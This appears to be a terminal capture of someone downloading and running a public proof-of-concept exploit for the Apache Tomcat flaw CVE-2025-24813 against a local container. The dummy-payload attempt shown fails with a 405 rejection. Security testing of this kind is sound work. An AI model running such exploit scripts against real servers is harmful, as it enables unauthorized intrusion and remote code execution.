 ❯ curl -O https://raw.githubusercontent.com/Mattb709/CVE-2025-24813-PoC-Apache-Tomcat-RCE/refs/heads/main/CVE-2025-24813-PoC.py
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 4677 100 4677 0 0 22783 0 --:--:-- --:--:-- --:--:-- 22814
❯ python3 CVE-2025-24813-PoC.py -t 172.17.0.2 -p 8080
[*] Apache Tomcat CVE-2025-24813 Exploit PoC
[!] WARNING: For authorized testing only. Unauthorized use is illegal.
[*] Targeting http://172.17.0.2:8080
[*] Payload Options:
1. Use default dummy payload (safe, for detection)
2. Enter custom payload (hex-encoded, e.g., from ysoserial)
[?] Enter choice (1 or 2): 1
[*] Using default dummy payload.
[*] Attempting exploit...
[-] Exploit failed: PUT rejected (status: 405).